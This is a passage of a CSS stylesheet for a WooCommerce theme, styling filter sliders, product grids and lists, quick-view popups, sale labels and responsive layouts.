.berocket_filter_slider.ui-widget-content .ui-slider-range,
.berocket_filter_price_slider.ui-widget-content .ui-slider-range {
  background: 0 0;
}

.widget_berocket_aapf_single .berocket_aapf_widget {
  margin: 0;
}
.widget_berocket_aapf_single .berocket_aapf_widget li.slider {
  position: relative;
  padding: 0;
}
.widget_berocket_aapf_single .berocket_aapf_widget li.slider span.left,
.widget_berocket_aapf_single .berocket_aapf_widget li.slider span.right {
  height: auto;
  position: absolute;
  bottom: -49px;
  color: #6d6b6c;
  font-size: 15px;
  font-weight: 400;
}
.widget_berocket_aapf_single .berocket_aapf_widget li.slider span.left input,
.widget_berocket_aapf_single .berocket_aapf_widget li.slider span.right input {
  border: none;
  font-style: normal;
  padding: 0;
  width: 60%;
  background: none;
  color: #6d6b6c;
  margin: 0;
  opacity: 1;
  font-weight: 400;
  font-size: 15px;
}
.widget_berocket_aapf_single .berocket_aapf_widget li.slider span.left {
  left: 0;
}
.widget_berocket_aapf_single .berocket_aapf_widget li.slider span.left input {
  text-align: left;
}
.widget_berocket_aapf_single .berocket_aapf_widget li.slider span.right {
  right: -25px;
}
.widget_berocket_aapf_single .berocket_filter_slider.ui-widget-content,
.widget_berocket_aapf_single .berocket_filter_price_slider.ui-widget-content {
  background-color: #e1e1e1;
  border: 0;
  height: 6px;
  border-radius: 4px;
  margin: 0;
}
.widget_berocket_aapf_single .berocket_filter_slider.ui-widget-content .ui-slider-handle,
.widget_berocket_aapf_single .berocket_filter_price_slider.ui-widget-content .ui-slider-handle {
  background: #c44860 !important;
  width: 15px;
  height: 6px;
  border: 0;
  top: 0;
  border-radius: 4px;
  outline: none;
  cursor: pointer;
  margin: 0;
}
.widget_berocket_aapf_single .berocket_filter_slider.ui-widget-content .ui-slider-range,
.widget_berocket_aapf_single .berocket_filter_price_slider.ui-widget-content .ui-slider-range {
  background-color: #e1e1e1;
  cursor: pointer;
}

.active-sidebar .widget_berocket_aapf_single .berocket_aapf_widget li.slider span input {
  bottom: -43px;
}

.list-view {
  display: inline-block;
  vertical-align: middle;
}
.list-view li {
  display: inline-block;
  line-height: 14px;
}
.list-view li a {
  color: #6d6b6c;
  font-size: 18px;
}
.list-view li a.active, .list-view li a:hover {
  color: #c44860;
}
.list-view li.list-last {
  margin-left: 11px;
}

.elementor-widget-apr_products .product-slide .woocommerce ul.products li.type-product {
  clear: none !important;
}

.product-slide ul.products {
  padding-top: 110px;
}
.product-slide .slick-arrow {
  left: auto;
  position: absolute;
  top: 0;
  z-index: 1;
  border-radius: 0;
  background-color: transparent;
}
.product-slide .slick-arrow:focus {
  color: #cfcfcf;
}
.product-slide .slick-arrow.btn-prev {
  right: 57px;
}
.product-slide .slick-arrow.btn-next {
  right: 10px;
}
.product-slide .slick-dots {
  text-align: center;
  height: 4px;
  margin: 0;
}
.product-slide .slick-dots li {
  display: inline-block;
  padding: 0;
  margin: 0 5px;
}
.product-slide .slick-dots li.slick-active button {
  background-color: #c44860;
}
.product-slide .slick-dots li button {
  padding: 0;
  width: 4px;
  height: 4px;
  text-indent: -9999em;
  background-color: #cfcfcf;
}
.product-slide .slick-dots li button:hover {
  background-color: #c44860;
}

.apr-product.product-list ul.products li.type-product {
  margin-bottom: 30px !important;
}
.apr-product.product-list ul.products li.type-product:not(.slick-slide) {
  width: 100% !important;
}
.apr-product.product-list ul.products li.type-product:last-child {
  margin-bottom: 0 !important;
}
.apr-product.product-list .product-image {
  width: auto;
}
.apr-product.product-list .product-content .product-desc {
  margin-top: -5px;
  padding: 0 0 0 20px !important;
  width: calc(100% - 130px);
  float: left;
  height: auto;
  text-align: left;
}
.apr-product.product-list .product-content .product-desc h3 {
  text-align: left;
}
.apr-product.product-list .product-desc .desc {
  display: none;
}
.apr-product.product-list .product-desc .price {
  padding-top: 0;
  max-width: 100%;
  border-bottom: none;
}
.apr-product.product-list .product-action {
  padding-top: 12px;
}
.apr-product.product-list .product-action .action-item {
  display: none;
}
.apr-product.product-list .product-action .action-item.add-cart-btn {
  display: block;
  height: auto;
}

.product-grid.columns-3 .product-top .product-action .desc, .product-grid.columns-4 .product-top .product-action .desc {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  white-space: inherit;
  text-overflow: ellipsis;
}
.product-grid.columns-4 .product-top .product-action .desc {
  max-height: 75px;
  -webkit-line-clamp: 3;
}
.product-grid.columns-3 .product-top .product-action .desc {
  max-height: 156px;
  -webkit-line-clamp: 6;
}

.woocommerce ul.products:not(.product-list).columns-3 .product-title .product-name {
  font-size: 16px;
}
.woocommerce ul.products:not(.product-list).columns-3 .product-content .product-desc {
  padding-top: 29px;
}
.woocommerce ul.products:not(.product-list).columns-3 .product-content .product-desc .star-rating {
  margin-top: 16px;
  margin-bottom: 10px;
}
.woocommerce ul.products:not(.product-list).columns-3 .product-content .product-desc span.label-product.on-sale {
  margin-left: 9px;
  height: 38px;
  width: 38px;
  font-size: 15px;
  line-height: 38px;
}
.woocommerce ul.products:not(.product-list).columns-3 .product-content .product-desc span.label-product.on-sale sup {
  font-size: 13px;
}
.woocommerce ul.products:not(.product-list).columns-3 .product-content .product-desc span.label-product.on-sale.up-to {
  width: auto;
}
.woocommerce ul.products:not(.product-list).columns-3 li.type-product .price {
  font-size: 17px;
}

.product-list + .woocommerce-pagination {
  padding-top: 60px;
}

.product-title + .product-price .top-desc .price {
  margin-top: 0 !important;
}

.woocommerce-billing-fields {
  padding-top: 30px;
}

@media (min-width: 767px) {
  .col-xl-6.main-sidebar.has-sidebar.has-right-sidebar .product-grid.columns-2 .product-top .product-action .desc {
    max-height: 75px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
  }
  .col-xl-6.main-sidebar.has-sidebar.has-right-sidebar .product-grid.columns-2 .product-title .product-name {
    font-size: 14px;
  }
  .col-xl-6.main-sidebar.has-sidebar.has-right-sidebar .product-grid.columns-2 li.type-product .price {
    font-size: 15px;
  }
  .woocommerce .product-grid.grid-3 ul.products:not(.product-list) li.type-product .price {
    margin-top: 0;
  }
}
@media (min-width: 1200px) {
  .col-xl-6.main-sidebar.has-sidebar.has-right-sidebar .date_from_to {
    display: none;
  }
  .col-xl-6.main-sidebar.has-sidebar.has-right-sidebar .woocommerce-ordering select {
    width: 200px;
  }
  .col-xl-6.main-sidebar.has-sidebar.has-right-sidebar .columns-1.product-list .product-image {
    width: 270px;
  }
  .col-xl-6.main-sidebar.has-sidebar.has-right-sidebar .columns-1.product-list .product-content .product-desc {
    width: calc(100% - 270px);
    padding-top: 30px;
    height: 324px;
    padding-right: 15px;
  }
  .col-xl-6.main-sidebar.has-sidebar.has-right-sidebar .columns-1.product-list .product-desc .desc {
    max-width: 100%;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    max-height: 25px;
    -webkit-box-orient: vertical;
  }
  .col-xl-6.main-sidebar.has-sidebar.has-right-sidebar ul.products[class*=columns-] li.type-product {
    margin-bottom: 16px;
  }
  .col-xl-6.main-sidebar.has-sidebar.has-right-sidebar ul.products:not(.product-list) .product-content .product-desc {
    padding-bottom: 0;
  }
  .col-xl-6.main-sidebar.has-sidebar.has-right-sidebar .product-grid + .woocommerce-pagination {
    padding-top: 28px;
  }
  .col-xl-6.main-sidebar .woocommerce-ordering label {
    display: none;
  }
}
#yith-quick-view-content {
  padding: 30px 10px;
}
#yith-quick-view-content .woocommerce-product-gallery__wrapper {
  padding: 0 5px;
}
#yith-quick-view-content div.entry-summary .price ins {
  padding-top: 8px;
}
#yith-quick-view-content div.entry-summary form.cart .variations .label {
  padding-bottom: 10px;
}
#yith-quick-view-content div.entry-summary .woocommerce-product-rating .star-rating {
  height: 12px;
  margin-top: 8px;
  width: 85px;
}
#yith-quick-view-content div.entry-summary .woocommerce-product-rating p {
  line-height: 28px;
}
#yith-quick-view-content div.entry-summary span.label-product.on-sale.percentage span {
  line-height: 44px;
}
#yith-quick-view-content div.entry-summary span.label-product.on-sale.percentage.up-to {
  width: auto;
}
#yith-quick-view-content div.entry-summary span.label-product.on-sale.percentage.up-to span {
  line-height: 40px;
}
#yith-quick-view-content .product-list-thumbnails {
  margin-top: 10px;
  clear: none !important;
}
#yith-quick-view-content .product-list-thumbnails .slick-slide {
  margin: 5px;
}
#yith-quick-view-content .product-list-thumbnails .slick-arrow {
  position: absolute;
  font-size: 14px;
  top: 50%;
  transform: translateY(-50%);
  color: #333;
}
#yith-quick-view-content .product-list-thumbnails .slick-arrow.btn-prev {
  left: 15px;
}
#yith-quick-view-content .product-list-thumbnails .slick-arrow.btn-next {
  right: 15px;
}
#yith-quick-view-content .product-list-thumbnails .slick-arrow:hover {
  color: #c44860;
  background: 0 0;
}
#yith-quick-view-content div.entry-summary {
  padding: 30px 15px 30px;
}
#yith-quick-view-content div.entry-summary .product_title {
  margin-bottom: 10px;
}
#yith-quick-view-content div.entry-summary form.cart {
  margin: 25px 0px 10px 0;
  width: 100%;
}
#yith-quick-view-content div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead th {
  padding: 14px 15px;
}
#yith-quick-view-content div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead th:first-child {
  width: 65%;
}
#yith-quick-view-content div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td {
  padding: 26px 15px 21px;
}
#yith-quick-view-content div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tr .button {
  padding: 14px 15px;
  background-color: #c44860;
  border-radius: 30px;
  color: #fff;
}
#yith-quick-view-content div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tr .button:hover {
  background-color: #f4ae7b;
}
#yith-quick-view-content div.entry-summary .summary-content p {
  margin-bottom: 10px;
}
#yith-quick-view-content div.entry-summary .summary-content .single_add_to_cart_button {
  padding: 0 10px;
  text-transform: inherit;
  font-weight: 400;
  color: #fff;
  border: 1px solid transparent;
  background-color: #c44860;
  border-radius: 30px;
  font-size: 15px;
  height: 43px;
  font-family: Raleway;
  width: 150px;
}
#yith-quick-view-content div.entry-summary .summary-content .single_add_to_cart_button:hover {
  background: #f4ae7b;
  color: #fff;
  line-height: 1;
  letter-spacing: 0;
}
#yith-quick-view-content div.entry-summary .variations {
  position: relative;
}
#yith-quick-view-content div.entry-summary .variations tbody {
  width: 100%;
}
#yith-quick-view-content div.entry-summary .variations td {
  padding: 0 0 15px 0;
}
#yith-quick-view-content div.entry-summary .variations td.value {
  display: flex;
  padding: 0;
}
#yith-quick-view-content div.entry-summary .variations td.value label {
  cursor: pointer;
  background-size: contain;
  background-repeat: no-repeat;
  display: inline-block;
  transition: all 100ms ease-in;
  line-height: 1;
  margin: 0;
}
#yith-quick-view-content div.entry-summary .variations td.value .swatchinput {
  display: inline-block;
}
#yith-quick-view-content div.entry-summary .variations td.value .swatchinput label.wcva_single_textblock {
  padding: 0 10px;
  font-weight: 500;
}
#yith-quick-view-content div.entry-summary .variations td.value {
  margin-bottom: 15px;
}
#yith-quick-view-content div.entry-summary .variations select {
  border: 1px solid #ddd;
  padding: 0 35px 0 15px;
  height: 43px;
  min-width: 65%;
  max-width: 65%;
}
#yith-quick-view-content div.entry-summary .variations .reset_variations {
  height: 43px;
  width: 60px;
  background: #ddd;
  text-align: center;
  line-height: 43px;
  color: #fff;
  background: #c44860;
  border: 1px solid #c44860;
  margin-left: 15px;
}
#yith-quick-view-content div.entry-summary .variations .reset_variations:hover {
  background: transparent;
  color: #c44860;
  border: 1px solid #c44860;
}
#yith-quick-view-content div.entry-summary .variations tr {
  position: relative;
}
#yith-quick-view-content div.entry-summary .variations tr > td:not(.value) > .reset_variations {
  width: auto;
  display: inline-block !important;
  padding: 0 5px;
  margin-left: 0;
}
#yith-quick-view-content div.entry-summary .single_variation_wrap .woocommerce-variation-price {
  display: inline-block;
  padding-bottom: 10px;
}
#yith-quick-view-content div.entry-summary .single_variation_wrap .woocommerce-variation-price .price ins {
  padding-top: 0;
}
#yith-quick-view-content img {
  background-color: #f5f5f5;
}

span.woocommerce-Price-currencySymbol {
  padding-right: 3px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 5px 10px;
  background-color: #c44860;
  border-radius: 0;
  text-transform: capitalize;
}

.tooltip .arrow:before {
  border-bottom-color: #c44860 !important;
  border-top-color: #c44860 !important;
}

.yith-wcwl-wishlistaddedbrowse a:before, .yith-wcwl-wishlistexistsbrowse a:before {
  font-family: "themify";
  content: "\e634";
  padding-right: 2px;
}
.yith-wcwl-wishlistaddedbrowse a span, .yith-wcwl-wishlistaddedbrowse a i, .yith-wcwl-wishlistexistsbrowse a span, .yith-wcwl-wishlistexistsbrowse a i {
  display: none;
}

.product-action .yith-wcwl-wishlistaddedbrowse a:before, .product-action .yith-wcwl-wishlistexistsbrowse a:before {
  color: #c44860;
}

.woocommerce .blockUI.blockOverlay {
  background: none !important;
}
.woocommerce .blockUI.blockOverlay::before {
  content: "\e619";
  font-family: "themify";
  font-size: 16px;
  color: #fff;
  background: none;
}

.berocket_single_filter_widget .berocket_aapf_widget.berocket_style_block,
.berocket_single_filter_widget .berocket_aapf_widget-title_div {
  display: inline-block;
  padding-right: 0;
}

.open_color {
  display: block !important;
  animation: open 0.5s;
  animation-fill-mode: forwards;
}

.remove_color {
  display: none !important;
  animation: remove 0.5s;
  animation-fill-mode: both;
}

@keyframes remove {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-50px);
  }
}
@keyframes open {
  0% {
    transform: translateY(-10px);
  }
  100% {
    transform: translateY(0);
  }
}
.open_price {
  display: block !important;
  animation: open-price 0.5s;
  animation-fill-mode: forwards;
}

.remove_price {
  display: none !important;
  animation: remove-price 0.5s;
  animation-fill-mode: both;
}

@keyframes remove-price {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-50px);
  }
}
@keyframes open-price {
  0% {
    transform: translateY(-10px);
  }
  100% {
    transform: translateY(0);
  }
}
.active-sidebar .berocket_single_filter_widget,
.active-sidebar .berocket_aapf_widget.berocket_style_block,
.active-sidebar .berocket_aapf_widget-title_div {
  width: 100%;
}

.button-product {
  padding: 21px 40px 18px;
  border-radius: 30px;
  background: #fde4e7;
  color: #333333;
}

.btn-product a.button-product {
  box-shadow: 0px 0px 40px 0px rgba(222, 106, 117, 0.19);
}

/* Product single */
.woocommerce-notices-wrapper .woocommerce-message {
  padding-right: 123px !important;
  margin-bottom: 30px;
}
.woocommerce-notices-wrapper .woocommerce-message a.button {
  text-decoration: underline;
  font-weight: 500;
  position: absolute;
  right: 15px;
  top: 50%;
  transform: translateY(-51%);
  padding: 0;
  height: 35px;
  line-height: 35px;
  white-space: nowrap;
  background-color: transparent;
  color: #fff;
}
.woocommerce-notices-wrapper .woocommerce-message a.button:hover {
  text-decoration: underline;
}

.woocommerce div.product form.cart .group_table td:first-child {
  width: 8em;
}

#cboxClose {
  text-indent: initial;
  font-size: 0;
}

.compare-popup-opened {
  overflow: hidden !important;
}

.archive ul.product {
  min-height: 500px;
}

.columns-5 .label-product,
.columns-6 .label-product,
.main-2 .grid-3 .label-product,
.has-sidebar.has-right-sidebar .product-grid.columns-3 .label-product {
  top: 21px;
  font-size: 11px;
  width: 65px;
  height: 23px;
  line-height: 23px;
  left: 8px;
}
.columns-5 .label-product + .on-sale, .columns-5 .label-product.on-sale + .new, .columns-5 .label-product.on-hot + .new,
.columns-6 .label-product + .on-sale,
.columns-6 .label-product.on-sale + .new,
.columns-6 .label-product.on-hot + .new,
.main-2 .grid-3 .label-product + .on-sale,
.main-2 .grid-3 .label-product.on-sale + .new,
.main-2 .grid-3 .label-product.on-hot + .new,
.has-sidebar.has-right-sidebar .product-grid.columns-3 .label-product + .on-sale,
.has-sidebar.has-right-sidebar .product-grid.columns-3 .label-product.on-sale + .new,
.has-sidebar.has-right-sidebar .product-grid.columns-3 .label-product.on-hot + .new {
  left: 45px;
}
.columns-5 .label-product.on-hot + .on-sale + .new,
.columns-6 .label-product.on-hot + .on-sale + .new,
.main-2 .grid-3 .label-product.on-hot + .on-sale + .new,
.has-sidebar.has-right-sidebar .product-grid.columns-3 .label-product.on-hot + .on-sale + .new {
  left: 85px;
}

.columns-5 .label-product {
  left: 8px;
}
.columns-5 .label-product + .on-sale, .columns-5 .label-product.on-sale + .new, .columns-5 .label-product.on-hot + .new {
  left: 45px;
}
.columns-5 .label-product.on-hot + .on-sale + .new {
  left: 85px;
}
.columns-5 .product-title .product-name {
  font-size: 13px;
}
.columns-5 .product-top .product-action .action-item.add-cart {
  padding-bottom: 29px;
}
.columns-5 .product-top .product-action .action-item .add-cart-btn a {
  font-size: 13px;
  width: 100%;
  height: 32px;
  padding: 8px 21px;
}
.columns-5 .product-top .product-action .desc {
  display: none;
}

.columns-6 .label-product {
  left: -2px;
}
.columns-6 .label-product + .on-sale, .columns-6 .label-product.on-sale + .new, .columns-6 .label-product.on-hot + .new {
  left: 30px;
}
.columns-6 .label-product.on-hot + .on-sale + .new {
  left: 63px;
}
.columns-6 .product-title .product-name {
  font-size: 13px;
}
.columns-6 .product-top .product-action .group-action,
.columns-6 .product-top .product-action .desc {
  display: none;
}
.columns-6 .product-top .product-action .action-item.add-cart {
  padding-bottom: 0;
}
.columns-6 .product-top .product-action .action-item.add-cart .add-cart-btn {
  width: auto;
}
.columns-6 .product-top .product-action .action-item.add-cart .add-cart-btn a {
  font-size: 0;
  height: 35px;
  position: relative;
  width: 35px;
  border-radius: 50%;
  padding: 0;
}
.columns-6 .product-top .product-action .action-item.add-cart .add-cart-btn a:before {
  content: "\e930";
  font-family: "arangi";
  display: inline-block;
  font-size: 17px;
}

.yith-wcbr-brands {
  color: #000;
}

.woocommerce .woocommerce-error {
  padding-left: 51px;
}
.woocommerce .woocommerce-error li {
  padding: 0;
}
.woocommerce .has-sidebar ul.products:not(.product-list).columns-3 .product-top .product-action .desc {
  max-height: 75px;
  -webkit-line-clamp: 3;
}
.woocommerce .has-sidebar.has-right-sidebar.col-xl-6 ul.products:not(.product-list).columns-3 .product-title .product-name {
  font-size: 13px;
}
.woocommerce .has-sidebar.has-right-sidebar.col-xl-6 ul.products:not(.product-list).columns-3 li.type-product .price {
  font-size: 14px;
}
.woocommerce .has-sidebar.has-right-sidebar.col-xl-6 ul.products:not(.product-list).columns-3 .product-content .product-desc span.label-product.on-sale {
  margin-left: 5px;
  height: 31px;
  width: 31px;
  font-size: 13px;
  line-height: 31px;
}
.woocommerce .has-sidebar.has-right-sidebar.col-xl-6 ul.products:not(.product-list).columns-3 .product-content .product-desc span.label-product.on-sale.up-to {
  width: auto;
}
.woocommerce .has-sidebar.has-right-sidebar.col-xl-6 ul.products:not(.product-list).columns-3 .product-top .product-action .group-action,
.woocommerce .has-sidebar.has-right-sidebar.col-xl-6 ul.products:not(.product-list).columns-3 .product-top .product-action .desc {
  display: none;
}
.woocommerce .has-sidebar.has-right-sidebar.col-xl-6 ul.products:not(.product-list).columns-3 .product-top .product-action .action-item.add-cart {
  padding-bottom: 0;
}
.woocommerce .has-sidebar.has-right-sidebar.col-xl-6 ul.products:not(.product-list).columns-3 .product-top .product-action .action-item.add-cart .add-cart-btn {
  width: auto;
}
.woocommerce .has-sidebar.has-right-sidebar.col-xl-6 ul.products:not(.product-list).columns-3 .product-top .product-action .action-item.add-cart .add-cart-btn a {
  font-size: 0;
  height: 35px;
  position: relative;
  width: 35px;
  border-radius: 50%;
}
.woocommerce .has-sidebar.has-right-sidebar.col-xl-6 ul.products:not(.product-list).columns-3 .product-top .product-action .action-item.add-cart .add-cart-btn a:before {
  content: "\e930";
  font-family: "arangi";
  display: inline-block;
  font-size: 17px;
}
.woocommerce .has-sidebar ul.products:not(.product-list).columns-4 .product-title .product-name,
.woocommerce .has-sidebar ul.products:not(.product-list).columns-5 .product-title .product-name {
  font-size: 13px;
}
.woocommerce .has-sidebar ul.products:not(.product-list).columns-4 li.type-product .price,
.woocommerce .has-sidebar ul.products:not(.product-list).columns-5 li.type-product .price {
  font-size: 14px;
}
.woocommerce .has-sidebar ul.products:not(.product-list).columns-4 .product-content .product-desc span.label-product.on-sale,
.woocommerce .has-sidebar ul.products:not(.product-list).columns-5 .product-content .product-desc span.label-product.on-sale {
  margin-left: 5px;
  height: 31px;
  width: 31px;
  font-size: 13px;
  line-height: 31px;
}
.woocommerce .has-sidebar ul.products:not(.product-list).columns-4 .product-content .product-desc span.label-product.on-sale.up-to,
.woocommerce .has-sidebar ul.products:not(.product-list).columns-5 .product-content .product-desc span.label-product.on-sale.up-to {
  width: auto;
}
.woocommerce .has-sidebar ul.products:not(.product-list).columns-4 .product-top .product-action .group-action,
.woocommerce .has-sidebar ul.products:not(.product-list).columns-4 .product-top .product-action .desc,
.woocommerce .has-sidebar ul.products:not(.product-list).columns-5 .product-top .product-action .group-action,
.woocommerce .has-sidebar ul.products:not(.product-list).columns-5 .product-top .product-action .desc {
  display: none;
}
.woocommerce .has-sidebar ul.products:not(.product-list).columns-4 .product-top .product-action .action-item.add-cart,
.woocommerce .has-sidebar ul.products:not(.product-list).columns-5 .product-top .product-action .action-item.add-cart {
  padding-bottom: 0;
}
.woocommerce .has-sidebar ul.products:not(.product-list).columns-4 .product-top .product-action .action-item.add-cart .add-cart-btn,
.woocommerce .has-sidebar ul.products:not(.product-list).columns-5 .product-top .product-action .action-item.add-cart .add-cart-btn {
  width: auto;
}
.woocommerce .has-sidebar ul.products:not(.product-list).columns-4 .product-top .product-action .action-item.add-cart .add-cart-btn a,
.woocommerce .has-sidebar ul.products:not(.product-list).columns-5 .product-top .product-action .action-item.add-cart .add-cart-btn a {
  font-size: 0;
  height: 35px;
  position: relative;
  width: 35px;
  border-radius: 50%;
}
.woocommerce .has-sidebar ul.products:not(.product-list).columns-4 .product-top .product-action .action-item.add-cart .add-cart-btn a:before,
.woocommerce .has-sidebar ul.products:not(.product-list).columns-5 .product-top .product-action .action-item.add-cart .add-cart-btn a:before {
  content: "\e930";
  font-family: "arangi";
  display: inline-block;
  font-size: 17px;
}

.apr-product.product-list.list-2 span.label-product.on-sale.percentage,
.apr-product.product-list.list-2 .shopswatchinput,
.apr-product.product-list.list-2 .date_from_to {
  display: none;
}
.apr-product.product-list.list-2 .product-image {
  width: 140px;
  background-color: #ede7f3;
  transition: all 0.3s;
}
.apr-product.product-list.list-2 li:last-child .product-content {
  border-bottom: 0;
  padding-bottom: 0;
}
.apr-product.product-list.list-2 li:last-child .product-content .product-image-hover {
  bottom: 0;
  top: auto;
}
.apr-product.product-list.list-2 li:last-child .product-content:hover .product-top .product-action {
  top: -47px;
}
.apr-product.product-list.list-2 li:last-child .product-content .product-top .product-action {
  top: -97px;
}
.apr-product.product-list.list-2 .product-content {
  border-bottom: 1px dashed #dfdfdf;
  padding-bottom: 20px;
}
.apr-product.product-list.list-2 .product-content .product-top {
  overflow: visible;
  position: initial;
}
.apr-product.product-list.list-2 .product-content .product-top .product-action {
  display: block !important;
  background-color: transparent;
  box-shadow: none;
  top: 63px;
  left: calc(50% - 50px);
  transform: translate(-50%);
  padding: 0;
  height: auto;
  width: 150px;
}
.apr-product.product-list.list-2 .product-content .product-top .product-action .desc,
.apr-product.product-list.list-2 .product-content .product-top .product-action .group-action {
  display: none;
}
.apr-product.product-list.list-2 .product-content .product-top .product-action .action-item.add-cart {
  display: block;
  padding: 0;
  width: auto;
}
.apr-product.product-list.list-2 .product-content .product-image-hover {
  opacity: 0;
  width: 140px;
  height: 106px;
  background-color: #ede7f3;
  z-index: 1;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  overflow: hidden;
  transition: all 0.3s;
  background-position: center center;
}
.apr-product.product-list.list-2 .product-content:hover .product-image-hover {
  left: 0;
  top: 0;
  height: 267px;
  width: 100%;
  opacity: 1;
  overflow: visible;
}
.apr-product.product-list.list-2 .product-content:hover .product-top .product-action {
  top: 113px;
  left: 50%;
}
.apr-product.product-list.list-2 .product-content .product-desc {
  border: 0;
  width: calc(100% - 140px);
}
.apr-product.product-list.list-2 .product-content .product-desc .product-action {
  padding-top: 0;
}
.apr-product.product-list.list-2 .woocommerce ul.products li {
  margin-bottom: 20px !important;
}
.apr-product.product-list.list-2 .woocommerce ul.products li h3 {
  margin-bottom: 3px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.apr-product.product-list.list-2 .woocommerce ul.products li .product-content .product-title .product-name {
  font-size: 13px;
}
.apr-product.product-list.list-2 .woocommerce ul.products li .price {
  font-size: 15px;
  margin-top: 8px;
  padding-bottom: 0;
  margin-bottom: 0;
}
.apr-product.product-list.list-2 .woocommerce ul.products li .star-rating {
  margin-bottom: 6px;
  margin-top: 12px;
}

.product-tab .tab-content #tab-description .wpulike {
  display: none;
}

.product-packery .woocommerce ul.products:not(.product-list) .product-top .product-image .top-desc {
  position: absolute;
  bottom: 14px;
  width: 100%;
  left: 0;
  text-align: center;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc {
  transition: all 0.3s;
  padding-top: 43px;
  padding-left: 52px;
  padding-right: 40px;
  position: absolute;
  width: 100%;
  text-align: left !important;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  transform: scaleX(0);
  visibility: hidden;
  opacity: 0;
  background: #fff;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-price .desc {
  overflow: hidden;
  max-height: 75px;
  font-size: 15px;
  margin-top: 14px;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-price .top-desc {
  display: none;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action {
  padding-top: 17px;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .action-item {
  border-color: #ececec;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .group-action {
  display: flex;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .action-item.add-cart {
  margin-top: 0;
  padding-left: 28px;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .shopswatchinput {
  display: none;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .add-cart .add-cart-btn a {
  font-size: 0;
  height: 35px;
  width: 35px;
  padding: 0;
  border-radius: 50%;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .add-cart .add-cart-btn a:before {
  content: "\e930";
  font-family: arangi;
  display: inline-block;
  font-size: 11px;
}
.product-packery .woocommerce ul.products:not(.product-list) li.type-product {
  margin-bottom: 30px;
}
.product-packery .woocommerce ul.products:not(.product-list) li.type-product .price {
  font-size: 16px;
  color: #333 !important;
}
.product-packery .woocommerce ul.products:not(.product-list) li.type-product .price del {
  font-size: 14px;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-top .product-action {
  display: none !important;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content:hover:before {
  opacity: 1;
  visibility: visible;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content:hover .product-desc {
  transform: scaleX(1);
  z-index: 2;
  opacity: 1;
  visibility: visible;
  box-shadow: 1px 1px 38px 0px rgba(133, 133, 133, 0.25);
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content:hover .product-desc .product-action {
  display: flex !important;
}
.product-packery .woocommerce ul.products:not(.product-list) .product-content:hover .product-desc .product-price .desc {
  display: block;
}
.product-packery .product-image {
  background-color: #fff;
}

p.element-product {
  margin-bottom: 0;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

@media (min-width: 1200px) {
  .col-xl-12.col-lg-12.col-md-12.col-sm-12.main-sidebar.list {
    padding: 0 115px;
  }
  .tax-product_cat .main-sidebar .toolbar-left {
    flex: 0 0 85%;
    max-width: 85%;
  }
  .tax-product_cat .main-sidebar .toolbar-right {
    flex: 0 0 15%;
    max-width: 15%;
  }
}
.products .no-products {
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  text-align: left;
}
.products .woocommerce-info {
  margin: 0 15px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: transparent;
}

@media (max-width: 1199px) and (min-width: 992px) {
  .columns-5 .product-top .product-action .group-action {
    display: none;
  }
  .columns-5 .product-top .product-action .action-item.add-cart {
    padding-bottom: 0;
  }
  .columns-5 .product-top .product-action .action-item.add-cart .add-cart-btn {
    width: auto;
  }
  .columns-5 .product-top .product-action .action-item.add-cart .add-cart-btn a {
    font-size: 0;
    height: 35px;
    position: relative;
    width: 35px;
    border-radius: 50%;
    padding: 0;
  }
  .columns-5 .product-top .product-action .action-item.add-cart .add-cart-btn a:before {
    content: "\e930";
    font-family: "arangi";
    display: inline-block;
    font-size: 17px;
  }
  .main-2 .grid-3 .product-action .action-item .add-cart-btn a {
    padding: 13px 25px;
  }
}
@media (max-width: 1199px) {
  .product-grid.columns-3 .product-top .product-action .desc {
    max-height: 75px;
    -webkit-line-clamp: 3;
  }
  .product-top .product-action {
    left: 20px;
    right: 20px;
    top: 20px;
    height: calc(100% - 40px);
  }
  .columns-4.product-grid .product-top .product-action {
    padding: 0 15px;
  }
  .columns-4.product-grid .product-top .product-action .action-item .add-cart-btn a {
    font-size: 13px;
    height: 32px;
  }
  .columns-4.product-grid .product-top .product-action .desc {
    display: none;
  }
  .post-type-archive-product .static-block {
    padding-top: 89px;
  }
  #yith-quick-view-content div.entry-summary {
    padding-top: 20px;
  }
  #yith-quick-view-content div.entry-summary .product_title {
    font-size: 25px;
  }
  .post-type-archive-product, .tax-product_cat {
    /* .active-sidebar + .main-sidebar ul.products li.type-product {
    	&:nth-child(4n+1){
    		clear: none;
    	}
    } */
  }
  .post-type-archive-product .main-sidebar, .post-type-archive-product .active-sidebar, .tax-product_cat .main-sidebar, .tax-product_cat .active-sidebar {
